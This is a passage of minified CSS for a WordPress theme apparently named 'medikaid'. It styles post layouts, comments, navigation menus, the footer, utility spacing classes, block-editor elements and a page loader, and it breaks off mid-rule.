.entry__category::after{display:none}.single-post__entry-header .entry__meta{justify-content:center}.single-post__featured-img{padding:100px 0;position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat;background-color:#233058}.single-post__featured-img-image{width:100%}@media only screen and (min-width:1025px){.single-post__featured-img{padding:180px 0}}.single-post__content{max-width:840px;margin-left:auto;margin-right:auto}.single-post__content--wider{max-width:840px}.single-post__entry{overflow:visible;margin-bottom:20px}.single-post__entry-title{word-wrap:break-word;line-height:1.2;margin-top:16px;margin-bottom:32px;font-size:2.25rem}.single-post__entry-article li:not(.wp-social-link) a,.single-post__entry-article p a{color:#e12355;text-decoration:underline}.single-post__entry-article li:not(.wp-social-link) a:hover,.single-post__entry-article p a:hover{color:#435589}.single-post__entry-header .entry__meta-item,.single-post__entry-header .entry__meta-item a,.single-post__entry-header .entry__meta-item a:focus,.single-post__entry-header .entry__meta-item a:hover,.single-post__entry-title{color:#fff}.entry__meta-item a{display:inline;background-repeat:no-repeat;background-image:linear-gradient(transparent calc(100% - 1px),currentColor 1px);transition:.36s cubic-bezier(.51,.5,.07,.99);background-size:0 95%}.entry__meta-item a:hover{background-size:100% 95%}.entry__article{font-size:1.125rem;line-height:1.8}@media only screen and (max-width:1024px){.entry__article{margin-top:16px}}.entry__article>h1,.entry__article>h2,.entry__article>h3,.entry__article>h4,.entry__article>h5,.entry__article>h6{margin-top:36px;margin-bottom:20px}.entry__article>h1>a,.entry__article>h2>a,.entry__article>h3>a,.entry__article>h4>a,.entry__article>h5>a,.entry__article>h6>a{text-decoration:underline}.entry__article>ol,.entry__article>p,.entry__article>ul{margin-bottom:34px}.entry__article ol{padding-left:26px}.entry__article ul{padding-left:20px}.entry__article a:focus,.entry__article a:hover{text-decoration:underline}.entry__tags{overflow:hidden;margin-top:2px;margin-bottom:16px}.entry__tags a{color:#435589;font-size:.75rem;text-transform:uppercase;background-color:#eff3ff;border-radius:50px;padding:4px 12px;margin-right:6px;transition:background-color .2s cubic-bezier(.43,.07,.61,.95),color .2s cubic-bezier(.43,.07,.61,.95)}.entry__tags a:hover{background-color:#e12355;color:#fff}.entry-author{background-color:#eff3ff;margin-top:32px;margin-bottom:64px;padding:50px}.entry-author__url{display:inline-flex;float:left;align-items:center}.entry-author__img{height:96px;width:96px;display:block;margin-right:32px;border-radius:50%}@media only screen and (max-width:1024px){.entry-author__img{width:64px;height:64px}}@media only screen and (max-width:575px){.entry-author__img{width:50px;height:50px}}.entry-author__img-holder{display:block;float:left}@media only screen and (max-width:575px){.entry-author__img-holder{float:none;margin-bottom:24px}}.entry-author__info{overflow:hidden}.entry-author__name{margin-bottom:6px;font-size:1.25rem}.entry-author__website{display:block;margin-bottom:12px}.entry-author__socials{margin-top:24px;display:flex}.related-posts{padding-top:48px;padding-bottom:48px}.related-posts+.section-comments{margin-top:48px}.related-posts__entry{margin-bottom:24px;border-bottom:0;padding-bottom:0}.related-posts__entry-img-holder{margin-bottom:20px;border-radius:10px}.related-posts .entry__meta{margin-bottom:0}.related-posts__entry-img-holder{overflow:hidden}.related-posts__entry-title{font-size:1.25rem}.related-posts__entry-title:hover a{color:#e12355}.entry__bg-img-holder{position:relative;overflow:hidden;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:center center;background-repeat:no-repeat;height:198px}.thumb-bg{margin-bottom:0}.thumb-text-holder{position:absolute;bottom:0;width:100%;z-index:3;padding:16px 24px;pointer-events:none}.thumb-entry-title{color:#fff;font-size:1rem;font-weight:500;margin-bottom:0}.thumb-url{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.medikaid-fullwidth .section-comments{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw}.section-comments+.section-comment-form{padding-top:100px}.entry__comments{margin-top:48px}.comment-respond__title,.entry-comments__title,.related-posts__title{font-size:2rem;margin-bottom:32px;text-align:center}.comment-respond__title::after,.entry-comments__title::after,.related-posts__title::after{content:"";display:block;width:48px;border-bottom:3px solid #e3e7f3;margin:15px auto 15px}.comment-respond__title small{margin-left:12px;font-size:1rem}.comment-content>h1,.comment-content>h2,.comment-content>h3,.comment-content>h4,.comment-content>h5,.comment-content>h6{margin-top:36px;margin-bottom:20px}.comment-content ol{padding-left:26px}.comment-content ul{padding-left:20px}.comment-list{padding-left:0;margin-bottom:48px}.comment-list,.comment-list .children{list-style:none}.comment .children{padding-left:30px}@media only screen and (max-width:767px){.comment .children{padding-left:20px}.comment .children .children{padding-left:0}}.comment-list>li:first-child>.comment-body{border-top:0;padding-top:0}.comment-body{margin-bottom:32px;padding-top:32px;border-top:1px solid #e3e7f3}.comment-text{overflow:hidden}.comment-avatar{float:left;margin-right:20px;display:block;overflow:hidden}.comment-author{font-size:1rem;font-family:"DM Sans",sans-serif}.comment-author__name{color:#435589}.comment-author__post-author-label{display:inline-block;vertical-align:middle;margin-left:10px;margin-bottom:3px;background-color:#e12355;color:#fff;padding:3px 8px;border-radius:3px;font-weight:500;font-size:.6875rem}.comment-author a{color:inherit}.comment-text .comment-metadata{font-family:"DM Sans",sans-serif;font-weight:500;text-transform:uppercase}.comment-date,.comment-edit-link{display:inline-block;margin-bottom:14px;font-size:.625rem;color:#7a8298}.comment-edit-link{margin-left:5px;margin-bottom:0;color:#e12355}.comment-reply .comment-reply-link{font-family:"DM Sans",sans-serif;font-weight:500;color:#435589}.comment-reply .comment-reply-link:focus,.comment-reply .comment-reply-link:hover{color:#e12355}.comment-respond{margin-bottom:60px}.comment-body+.comment-respond{margin-top:60px}.comment-form .logged-in-as{margin-bottom:26px;margin-top:-20px}.entry-navigation{background-color:#eff3ff;padding:40px 0 112px;margin-top:40px}.entry-navigation__row{display:flex}.entry-navigation--no-image{margin-top:0}.entry-navigation__img-holder{overflow:hidden;margin-top:-108px;height:100%;width:334px}.entry-navigation__img-holder+.entry-navigation__body{padding:4px 90px}.entry-navigation__img{border-radius:10px;object-fit:cover;height:225px}.entry-navigation__body{padding:4px 90px 4px 0;flex:2 0 0}.entry-navigation__body .entry-navigation__label{font-family:"DM Sans",sans-serif;display:inline-block;margin-bottom:32px;font-size:.75rem;text-transform:uppercase}.entry-navigation__title{font-size:2rem;margin-bottom:0}.entry-navigation__title a:focus,.entry-navigation__title a:hover{color:#e12355}.entry-navigation__category{margin-bottom:0}@media only screen and (max-width:1024px){.entry-navigation{padding-bottom:60px}.entry-navigation__row{display:block}.entry-navigation__img-holder{width:200px}.entry-navigation__body{padding:0;margin-top:40px}.entry-navigation__title{font-size:1.5rem}}.nav{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:120;min-height:60px;position:relative}@media only screen and (max-width:575px){.nav__container{max-width:100%!important}}@media only screen and (min-width:1025px){.nav__holder-flex-parent{border-top:1px solid #e3e7f3}}.nav__header,.nav__right{flex:1 0 0}.nav__wrap{flex:4 0 0}.medikaid-menu-cart__dropdown,.nav__dropdown-menu,.nav__menu{list-style:none}.nav__menu{position:relative;display:inline-flex;align-items:center;flex-wrap:wrap}.nav__menu li{position:relative}.nav__menu>li>a{font-weight:700;color:#435589;font-size:1rem;line-height:60px;display:block;position:relative;transition:.1s color}@media (prefers-reduced-motion:reduce){.nav__menu>li>a{transition:none}}.nav__menu>li>a:focus,.nav__menu>li>a:hover{color:#e12355}.medikaid-menu-cart__dropdown li a,.nav__dropdown-menu li a{font-size:1rem}@media only screen and (min-width:1025px){.nav__wrap.collapse{display:block;height:auto}.nav__menu>li{display:inline-block;text-align:center;padding:0 17px}.nav__menu>li:first-child{padding-left:0}.nav__menu>li:last-child{padding-right:0}.medikaid-menu-cart__dropdown,.nav__dropdown-menu{position:absolute;background-color:#fff;z-index:1000;left:-5px;top:100%;min-width:220px;width:100%;text-align:left;padding:20px 0;list-style:none;border-radius:5px;box-shadow:0 10px 20px rgba(0,0,0,.07);background-clip:padding-box;display:block;visibility:hidden;opacity:0;transform:translateY(20px);transition:all .2s ease-in-out}}@media only screen and (min-width:1025px) and (prefers-reduced-motion:reduce){.medikaid-menu-cart__dropdown,.nav__dropdown-menu{transition:none}}@media only screen and (min-width:1025px){.medikaid-menu-cart__dropdown>li>a,.nav__dropdown-menu>li>a{color:#7a8298;padding:3px 30px;line-height:22px;display:block}.medikaid-menu-cart__dropdown>li>a:focus,.medikaid-menu-cart__dropdown>li>a:hover,.nav__dropdown-menu>li>a:focus,.nav__dropdown-menu>li>a:hover{color:#e12355}}@media only screen and (min-width:1025px){.nav__item-dropdown::after{content:"\e900";font-size:12px;opacity:.5;font-family:medikaid;line-height:1;margin-left:4px}}@media only screen and (min-width:1025px){.hide-dropdown.medikaid-menu-cart__dropdown,.nav__dropdown-menu.hide-dropdown{visibility:hidden!important;opacity:0!important}}@media only screen and (min-width:1025px){.nav__dropdown.focus>.medikaid-menu-cart__dropdown,.nav__dropdown.focus>.nav__dropdown-menu,.nav__dropdown:focus>.medikaid-menu-cart__dropdown,.nav__dropdown:focus>.nav__dropdown-menu,.nav__dropdown:hover>.medikaid-menu-cart__dropdown,.nav__dropdown:hover>.nav__dropdown-menu{opacity:1;visibility:visible;transform:translateY(0)}}@media only screen and (min-width:1025px){.medikaid-menu-cart__dropdown .medikaid-menu-cart__dropdown,.medikaid-menu-cart__dropdown .nav__dropdown-menu,.nav__dropdown-menu .medikaid-menu-cart__dropdown,.nav__dropdown-menu .nav__dropdown-menu{left:100%;top:-16px}}@media only screen and (min-width:1025px){.nav__dropdown .nav__dropdown{position:relative}}@media only screen and (min-width:1025px){.nav__dropdown .nav__dropdown>a:after{content:"\e902";font-family:medikaid;font-size:14px;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}}@media only screen and (min-width:1025px){.nav__dropdown-trigger{display:none}}.medikaid-menu-cart__dropdown li a{font-family:inherit}.nav__dropdown-trigger{background-color:transparent;border:0;padding:0;color:inherit}.nav__dropdown .nav__dropdown-trigger:focus,.nav__dropdown .nav__dropdown-trigger:hover{background-color:transparent;color:inherit}.nav__dropdown-trigger i{display:inline-block;vertical-align:middle;transition:all .2s ease-in-out}@media (prefers-reduced-motion:reduce){.nav__dropdown-trigger i{transition:none}}.nav__dropdown-trigger--is-open i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.mobile body{cursor:pointer}.nav__menu .current-menu-item>a,.nav__menu>.current_page_parent>a,.nav__menu>li.active>a{color:#e12355}.logo{line-height:1;display:block}.logo-url{display:inline-block;vertical-align:middle;color:#435589}.nav__flex-parent{align-items:center;padding:0}@media only screen and (min-width:1025px){.nav__flex-parent{padding:24px 0}}@media only screen and (max-width:1024px){.nav__flex-parent{display:block}}.nav__right{margin-left:auto;align-items:center;justify-content:flex-end}.nav__right-item{margin-left:16px}.nav__right-item:first-child{margin-left:0}.nav__right-btn-holder{margin-left:10px}.nav__last-item-mobile{padding:16px 0}.nav__right-item a:hover,.nav__right-item button:hover{color:#e12355}.nav__right-item .medikaid-menu-search__trigger:focus,.nav__right-item .medikaid-menu-search__trigger:hover{background-color:transparent;color:#e12355}.medikaid-menu-account__icon,.medikaid-menu-search__icon{font-size:1.27rem;display:block}.medikaid-menu-cart__icon,.medikaid-menu-wishlist__icon{font-size:1.15rem;display:block}.header__info-item{display:inline-flex;align-items:center;margin-left:32px}.header__info-icon{display:flex;align-items:center;justify-content:center;border-radius:50%;width:34px;height:34px;background-color:#eff3ff;margin-right:13px}.header__info-label{color:#435589;font-weight:500;font-size:.875rem;margin-bottom:0}.header__info-label:focus,.header__info-label:hover{color:#e12355}.nav__mobile{display:flex;align-items:center;margin-left:auto}.nav__icon-toggle{display:block;position:relative;padding:9px!important;width:36px;height:32px;margin-right:-9px;margin-left:10px;border:none;z-index:50;box-shadow:none}.nav__icon-toggle.eversor-nav-menu__icon-toggle,.nav__mobile .nav__icon-toggle{background-color:transparent}.nav__icon-toggle.eversor-nav-menu__icon-toggle:focus,.nav__icon-toggle.eversor-nav-menu__icon-toggle:hover,.nav__mobile .nav__icon-toggle:focus,.nav__mobile .nav__icon-toggle:hover{background-color:transparent}@media only screen and (min-width:1025px){.nav__icon-toggle{display:none}}.nav__icon-toggle-bar{background-color:#435589;width:18px;display:block;position:absolute;height:2px;border-radius:1px}.nav__icon-toggle span:nth-child(2){top:9px;transition:top .2s .2s ease-in,opacity .1s ease-in}@media (prefers-reduced-motion:reduce){.nav__icon-toggle span:nth-child(2){transition:none}}.nav__icon-toggle span:nth-child(3){top:15px;transition:opacity .1s ease-in}@media (prefers-reduced-motion:reduce){.nav__icon-toggle span:nth-child(3){transition:none}}.nav__icon-toggle span:nth-child(4){bottom:9px;transition:bottom .2s .2s ease-in,transform .22s cubic-bezier(.55,.055,.675,.19)}@media (prefers-reduced-motion:reduce){.nav__icon-toggle span:nth-child(4){transition:none}}.nav__icon-toggle--is-opened span:nth-child(2){top:15px;transition:transform .5s cubic-bezier(.215,.61,.355,1);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}@media (prefers-reduced-motion:reduce){.nav__icon-toggle--is-opened span:nth-child(2){transition:none}}.nav__icon-toggle--is-opened span:nth-child(3){opacity:0}.nav__icon-toggle--is-opened span:nth-child(4){bottom:15px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);transition:bottom .1s ease-out,transform .22s .12s cubic-bezier(.215,.61,.355,1)}@media (prefers-reduced-motion:reduce){.nav__icon-toggle--is-opened span:nth-child(4){transition:none}}.medikaid-logo-container{display:inline-block;vertical-align:middle}.nav--sticky.offset{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);transition:all .2s cubic-bezier(.43,.07,.61,.95)!important}@media (prefers-reduced-motion:reduce){.nav--sticky.offset{transition:none}}.nav--sticky.scrolling{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.nav--sticky.sticky{position:fixed!important;background-color:#fff;visibility:hidden;opacity:0;left:0;right:0;top:0;box-shadow:0 0 5px rgba(62,64,69,.1)}.nav--sticky.sticky.scrolling{opacity:1;visibility:visible}#back-to-top{display:block;z-index:100;width:34px;height:34px;text-align:center;font-size:15px;position:fixed;bottom:-34px;right:20px;line-height:34px;background-color:#eff3ff;box-shadow:0 1px 4px 0 rgba(154,161,171,.4);border-radius:50%;transition:all .2s cubic-bezier(.43,.07,.61,.95);text-decoration:none}@media (prefers-reduced-motion:reduce){#back-to-top{transition:none}}#back-to-top i{transition:all .2s cubic-bezier(.43,.07,.61,.95)}@media (prefers-reduced-motion:reduce){#back-to-top i{transition:none}}#back-to-top a{display:block;color:#435589}#back-to-top.show{bottom:20px}#back-to-top:hover{background-color:#e12355;bottom:24px}#back-to-top:hover i{color:#fff}@media only screen and (max-width:1024px){.nav__wrap{margin-left:0;max-height:calc(100vh - 97px);overflow-y:auto;overflow-x:hidden}.nav__header{height:60px;display:flex;align-items:center}.nav__menu{display:block}.nav__menu li a{padding:0;line-height:46px;height:46px;display:block;border-bottom:1px solid #e3e7f3}.nav__menu>li:not(.nav__dropdown):last-child a{border-bottom:0}.medikaid-menu-cart__dropdown a,.nav__dropdown-menu a{color:#7a8298}.medikaid-menu-cart__dropdown a:hover,.nav__dropdown-menu a:hover{color:#000}.medikaid-menu-cart__dropdown>li>a,.nav__dropdown-menu>li>a{padding-left:10px}.medikaid-menu-cart__dropdown>li>ul>li>a,.nav__dropdown-menu>li>ul>li>a{padding-left:20px}.nav__dropdown-trigger{display:block;width:20px;min-height:44px;line-height:1;font-size:1rem;text-align:center;position:absolute;right:0;top:0;box-shadow:none;z-index:50;cursor:pointer}.medikaid-menu-cart__dropdown,.nav__dropdown-menu{display:none;width:100%!important}.nav__dropdown-trigger.active+.medikaid-menu-cart__dropdown,.nav__dropdown-trigger.active+.nav__dropdown-menu{display:block}.logo-wrap{float:left}.logo-wrap a{display:table-cell;vertical-align:middle;height:60px}}.footer{background-color:#233058}.footer ul{list-style:none;margin:0;padding:0}.footer__widgets{padding:100px 0 60px}@media only screen and (max-width:1024px){.footer__col{flex:0 0 auto;width:50%}}@media only screen and (max-width:767px){.footer__col{flex-shrink:0;width:100%;max-width:100%}}.footer .widget-title,.footer__bottom{color:#fff}.footer #wp-calendar thead th,.footer .calendar_wrap caption,.footer .newsletter__submit input,.footer .widget_archive a,.footer .widget_categories a,.footer .widget_meta a,.footer .widget_nav_menu a,.footer .widget_pages a,.footer .widget_recent_comments a,.footer .widget_recent_entries a,.footer .widget_rss .rsswidget,.footer__widgets{color:#b6c0e0}.footer .widget a:focus,.footer .widget a:hover{color:#e12355}.footer .wp-block-latest-posts a{color:#7a8298}.footer .wp-block-latest-posts a:focus{color:#e12355}.footer .entry__meta-date,.footer .wp-block-latest-posts__post-author,.footer .wp-block-latest-posts__post-date,.footer select{color:#7a8298}.footer .social svg{fill:#fff}.footer .calendar_wrap caption{background-color:transparent}.footer .rssSummary,.footer .widget_recent_comments{color:#b1b8cb}.footer .calendar_wrap caption,.footer .calendar_wrap span,.footer .calendar_wrap td,.footer .calendar_wrap th,.footer .social,.footer .widget_product_tag_cloud a,.footer .widget_recent_comments li,.footer .widget_recent_entries li,.footer .widget_rss li,.footer .widget_tag_cloud .tagcloud a,.footer .widget_tag_cloud .wp-block-tag-cloud a{border-color:#3e4a6c}.footer__widgets .widget_archive li,.footer__widgets .widget_categories li,.footer__widgets .widget_meta li,.footer__widgets .widget_nav_menu li,.footer__widgets .widget_pages li{padding:3px 0}.footer__widgets .widget_archive li:first-child,.footer__widgets .widget_categories li:first-child,.footer__widgets .widget_meta li:first-child,.footer__widgets .widget_nav_menu li:first-child,.footer__widgets .widget_pages li:first-child{padding-top:0}.footer__widgets .widget .children li:first-child,.footer__widgets .widget .sub-menu li:first-child{padding-top:0}.footer__widgets .wp-block-social-links{margin-left:-4px}.footer__widgets .wp-block-social-links .wp-social-link a{padding:0}.footer__logo{margin-bottom:34px}.footer__about-text{margin-bottom:24px}.footer__phone-number{font-weight:700}.footer__widgets .mc4wp-form-fields input[type=submit]{color:#fff}@media only screen and (min-width:768px){.footer__nav-menu{text-align:right}}@media only screen and (max-width:767px){.footer__nav-menu{margin-top:10px!important}}.footer__nav-menu li{display:inline-block;margin-right:24px}.footer__nav-menu li:last-child{margin:0}.footer__bottom{background-color:#435589;padding:24px 0;font-size:.875rem}.footer__bottom a{color:inherit}.footer__bottom a:hover{color:#e12355}.m-0{margin:0!important}.p-0{padding:0!important}.mt-0{margin-top:0!important}.mt-8{margin-top:8px}.mt-16{margin-top:16px}.mt-24{margin-top:24px}.mt-32{margin-top:32px}.mt-40{margin-top:40px}.mt-48{margin-top:48px}.mt-56{margin-top:56px}.mt-64{margin-top:64px}.mt-72{margin-top:72px}.mt-80{margin-top:80px}.mb-0{margin-bottom:0!important}.mb-8{margin-bottom:8px}.mb-16{margin-bottom:16px}.mb-24{margin-bottom:24px}.mb-32{margin-bottom:32px}.mb-40{margin-bottom:40px}.mb-48{margin-bottom:48px}.mb-56{margin-bottom:56px}.mb-64{margin-bottom:64px}.mb-72{margin-bottom:72px}.mb-80{margin-bottom:80px}.pt-0{padding-top:0}.pt-8{padding-top:8px}.pt-16{padding-top:16px}.pt-24{padding-top:24px}.pt-32{padding-top:32px}.pt-40{padding-top:40px}.pt-48{padding-top:48px}.pt-56{padding-top:56px}.pt-64{padding-top:64px}.pt-72{padding-top:72px}.pt-80{padding-top:80px}.pt-120{padding-top:120px}.pb-0{padding-bottom:0}.pb-8{padding-bottom:8px}.pb-16{padding-bottom:16px}.pb-24{padding-bottom:24px}.pb-32{padding-bottom:32px}.pb-40{padding-bottom:40px}.pb-48{padding-bottom:48px}.pb-56{padding-bottom:56px}.pb-64{padding-bottom:64px}.pb-72{padding-bottom:72px}.pb-80{padding-bottom:80px}.pb-120{padding-bottom:120px}body.admin-bar .nav--sticky.sticky{top:32px}@media screen and (max-width:782px){body.admin-bar .nav--sticky.sticky{top:46px}}@media screen and (max-width:600px){body.admin-bar .nav--sticky.sticky{top:0}}.site-title{font-family:"DM Sans",sans-serif;font-size:1.5rem;font-weight:700;margin-bottom:0;line-height:1.2}.site-tagline{margin-bottom:0;font-style:italic;font-size:.875rem;color:#8890a3}img{height:auto}.says,.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;white-space:nowrap;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#e12355;display:block;font-family:"Nunito Sans",sans-serif;font-size:14px;font-weight:500;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}.skip-link:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:100000}.alignleft,.alignright{max-width:100%!important;float:none}@media only screen and (min-width:576px){.alignleft{float:left;margin:.5em 2em 2em 0}.alignright{float:right;margin:.5em 0 2em 2em}.alignleft,.alignright{max-width:40%!important}}@media only screen and (max-width:575px){.alignleft,.alignright{margin-left:0;margin-right:0;float:none}}.alignnone{margin:.5em 0}.aligncenter{display:block;margin:.5em auto;text-align:center}.gallery-caption,.wp-caption{max-width:100%}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.bypostauthor>.comment-body>.comment-meta>.comment-author .avatar{border:1px solid #e3e7f3;padding:2px}ul.wp-block-gallery{padding-left:0}@media only screen and (min-width:576px){div[class*=" gallery-columns-"],div[class^=gallery-columns-]{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}}.gallery-caption{display:block;text-align:left;padding:0 10px 0 0;margin-bottom:0}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin-bottom:20px;padding:0 10px;width:100%}.gallery-item img{width:100%}.gallery-item a{overflow:hidden}@media only screen and (max-width:575px){.gallery-item{max-width:100%;padding:0}}.gallery-item a,.gallery-item a:focus,.gallery-item a:hover,.widget-area .gallery-item a,.widget-area .gallery-item a:focus,.widget-area .gallery-item a:hover{-webkit-box-shadow:none;box-shadow:none;background:0 0;max-width:100%;display:block}.gallery-item a img{display:block;transition:all .2s cubic-bezier(.43,.07,.61,.95);-webkit-backface-visibility:hidden;backface-visibility:hidden}@media (prefers-reduced-motion:reduce){.gallery-item a img{transition:none}}.gallery-item a:focus img,.gallery-item a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}@media only screen and (min-width:576px){.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}@media only screen and (min-width:768px){.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.gallery-columns-5 .gallery-caption,.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.post-password-form label>input{margin-bottom:20px}.post-password-form label+input{margin-bottom:0;width:auto;padding-top:13px;padding-bottom:13px}.post.sticky .entry__title:before{content:"\e909";font-family:medikaid;display:inline-block;font-size:1rem;font-weight:400;color:#b3b8c5;max-height:20px}.content .post.sticky .entry__title:before{margin-right:10px}.updated:not(.published){display:none}.comment-navigation{margin:20px 0}.comment-navigation .nav-links:after,.comment-navigation .nav-links:before{display:table;content:"";clear:both}.comment-navigation .nav-previous{float:left}.comment-navigation .nav-next{float:right}:root .has-golden-background-color{background-color:#e12355}:root .has-navy-blue-background-color{background-color:#163357}:root .has-silver-background-color{background-color:#f7f7f7}:root .has-dark-grey-background-color{background-color:#a5a5a5}:root .has-golden-color{color:#e12355}:root .has-navy-blue-color{color:#163357}:root .has-silver-color{color:#f7f7f7}:root .has-dark-grey-color{color:#a5a5a5}.wp-block-button .wp-block-button__link{padding:24px 36px;font-size:1.125rem;border-radius:3px;font-weight:500;font-family:"DM Sans",sans-serif;line-height:1.1!important}.wp-block-button__link:not(.has-background),.wp-block-button__link:not(.has-background):active,.wp-block-button__link:not(.has-background):focus,.wp-block-button__link:not(.has-background):hover,.wp-block-button__link:not(.has-background):visited{background-color:#e12355}.wp-block-button.is-style-outline .wp-block-button__link{background-color:transparent}.medikaid-fullwidth .entry__article .alignwide{width:auto;max-width:none;position:relative;z-index:1}@media only screen and (min-width:1025px){.medikaid-fullwidth .entry__article .alignwide{margin-left:-140px;margin-right:-140px}}@media only screen and (min-width:1300px){.medikaid-fullwidth .entry__article .alignwide{margin-left:-220px;margin-right:-220px}}.medikaid-fullwidth .entry__article .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;width:auto;position:relative;z-index:1}.medikaid-fullwidth .entry__article .alignfull img{width:100vw}.page.medikaid-fullwidth .entry__article .alignwide{margin-left:0;margin-right:0}.wp-block-image .alignleft{margin-right:2em;max-width:40%}@media only screen and (max-width:575px){.wp-block-image .alignleft{float:none;margin-right:0}}.wp-block-image .alignright{margin-left:2em;max-width:40%}@media only screen and (max-width:575px){.wp-block-image .alignright{float:none;margin-left:0}}.wp-block-cover{margin:0 0 1.5em;font-size:1rem;line-height:1.3;color:#fff}.wp-block-cover.alignleft{margin:.5em 2em 1.5em 0}.wp-block-cover.alignright{margin:.5em 0 1.5em 2em}.wp-block-cover,.wp-block-cover-image{padding:2em}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2.25em}.wp-block-table{width:100%;margin-bottom:2rem}.wp-block-table.is-style-stripes tr:nth-child(odd),.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tr:nth-child(odd){background-color:#f9f9f9}ol.wp-block-latest-comments{padding-left:0}.wp-block-gallery ul,ul.wp-block-gallery{list-style:none;padding-left:0}.wp-block-audio figcaption,.wp-block-embed figcaption,.wp-block-image figcaption{color:#7a8298}.wp-block-image figcaption{margin-top:1em}hr{margin-top:20px;margin-bottom:20px;border:0;opacity:1;border-top:1px solid #e3e7f3}.wp-block-separator{border-color:#e3e7f3}.wp-block-separator.is-style-default,.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:100px;margin-left:auto;margin-right:auto}.wp-block-separator.is-style-dots:before{font-weight:500;color:#7a8298}blockquote{overflow:hidden}.wp-block-quote.has-text-align-center{border:0}.wp-block-quote.has-text-align-right{border-left:0;border-right-width:3px;border-right-style:solid}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:12px 40px;margin-top:40px;margin-bottom:40px}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:2rem}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:1rem}.wp-block-pullquote{text-align:left;position:relative;line-height:1.5;padding:.1em 1em .2em 2.5em;margin-bottom:30px;margin-top:0;color:#435589}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{font-size:1rem}.wp-block-pullquote blockquote{margin:0;border:0;padding:0;line-height:normal}.wp-block-pullquote::before{content:"“";color:#e12355;left:0;top:0;position:absolute;font-size:5rem;line-height:1}.wp-block-pullquote p{color:inherit}.wp-block-pullquote cite{opacity:.7}.wp-block-pullquote blockquote:not(.has-text-color) cite{color:#7a8298}@media only screen and (min-width:576px){.wp-block-pullquote.alignleft{margin-right:2em}.wp-block-pullquote.alignright{margin-left:2em}}.wp-block-pullquote.is-style-solid-color{margin-top:10px;padding:40px 0}.wp-block-pullquote.is-style-solid-color::before{left:10px;top:10px}.wp-block-pullquote.is-style-solid-color.alignleft blockquote p,.wp-block-pullquote.is-style-solid-color.alignright blockquote p{font-size:1.25rem}ul.wp-block-social-links{padding:0}ul.wp-block-social-links .wp-social-link a:focus{color:currentColor;fill:currentColor}.wp-block-latest-posts.wp-block-latest-posts__list{padding:0}.wp-block-latest-posts__featured-image{margin-bottom:10px}.wp-block-latest-posts a{display:block;line-height:1.5}.loader-mask{position:fixed;top:0;left:0;right:0;bottom:0;height:100vh;background-color:#fff;transition:opacity 1s;z-index:99999}.loader{display:block;position:absolute;font-size:0;color:#e12355;left:50%;top:50%;width:42px;height:42px;transition:opacity 1s;-webkit-transform:translateY(-50%) translateX(-50%);-moz-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.loader>div{position:absolute;top:50%;left:50%;border-radius:100%;display:inline-block;float:none;width:38px;height:38px;background:0 0;border-style:solid;border-width:2px;border-right-color:transparent;border-left-color:transparent;animation:ball-clip-rotate-pulse-rotate 1s cubic-bezier(.09,.57,.49,.9) infinite}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:translate(-50%,-50%) 